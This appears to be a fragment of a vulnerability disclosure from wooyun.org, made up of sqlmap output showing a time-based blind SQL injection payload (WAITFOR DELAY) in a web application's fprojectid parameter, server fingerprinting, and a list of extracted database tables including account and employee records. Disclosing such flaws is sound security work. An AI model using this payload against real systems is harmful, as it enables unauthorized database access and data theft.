 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fprojectid=6d826974-891e-4b36-afd4-22414069acb4' WAITFOR DELAY '0:0
:2'--&fmonthid=6af53386-5c9f-4156-9bbd-f17850c2968b
---
[14:49:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:49:47] [INFO] fetching tables for database: THourse
[14:49:48] [WARNING] reflective value(s) found and filtering out
[14:49:48] [INFO] the SQL query used returns 129 entries
[14:49:49] [INFO] retrieved: "dbo.CF_Back_Account"
[14:49:49] [INFO] retrieved: "dbo.CF_Back_Baseinfo"
[14:49:50] [INFO] retrieved: "dbo.CF_Back_Employee"
[14:49:51] [INFO] retrieved: "dbo.CF_BZF_Code"
[14:49:51] [INFO] retrieved: "dbo.CF_BZF_ProSeasonList"
[14:49:52] [INFO] retrieved: "dbo.CF_BZF_Value"
[14:49:53] [INFO] retrieved: "dbo.CF_Com_Litigant"
[14:49:53] [INFO] retrieved: "dbo.CF_Com_News"
[14:49:54] [INFO] retrieved: "dbo.CF_Emp_DC"
[14:49:55] [INFO] retrieved: "dbo.CF_Emp_SpecialInfo"
[14:49:56] [INFO] retrieved: "dbo.CF_Ent_AccountBackup"
[14:49:56] [INFO] retrieved: "dbo.CF_Ent_AccountBackup"
www.wooyun.org